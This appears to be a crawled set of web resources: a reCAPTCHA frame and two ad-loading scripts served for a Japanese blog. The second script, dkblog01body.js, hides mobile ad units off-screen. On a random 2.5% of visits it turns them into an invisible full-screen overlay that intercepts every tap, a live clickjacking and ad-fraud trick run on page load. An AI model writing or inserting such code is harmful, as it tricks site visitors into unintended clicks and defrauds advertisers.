

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -89
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sfzHCZWb9CsM3odafp8brg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095481018');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/dkblog01wipe.js
body_size: 312
content:
(function() {
  var tag = 
`
<script type="text/javascript">
  if (navigator.userAgent.match(/(iphone|ipod|android)/i)){
    window.adstir_vars = {
      ver: "4.0",
          type: "wipe",
      app_id: "MEDIA-55923e56",
      ad_spot: 3
    };
    document.write('<scr'+'ipt src="https://js.ad-stir.com/js/adstir.js?20130527"><\/scr'+'ipt>')
  }
</script>
`;

  var wrapElm = document.createElement('span');
  wrapElm.insertAdjacentHTML('beforeend', tag);
  
  wrapElm.querySelectorAll('script').forEach(function(inactiveScript) {
    var newScript = document.createElement('script');
    newScript.insertAdjacentText('beforeend', inactiveScript.textContent);
    Array.from(inactiveScript.attributes).forEach(function(attr) {
      newScript.setAttribute(attr.name, attr.value);
    });
    inactiveScript.replaceWith(newScript);
  });

  var currentScript = document.currentScript || (function() {
    var scriptNodes = document.getElementsByTagName('script');
    return scriptNodes.item(scriptNodes.length - 1);
  }());

  currentScript.insertAdjacentElement('afterend', wrapElm);
})();

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/dkblog01body.js
body_size: 1025
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-136d2fc",
                    ad_spot: 1,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-136d2fc",
                    ad_spot: 2,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.025; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();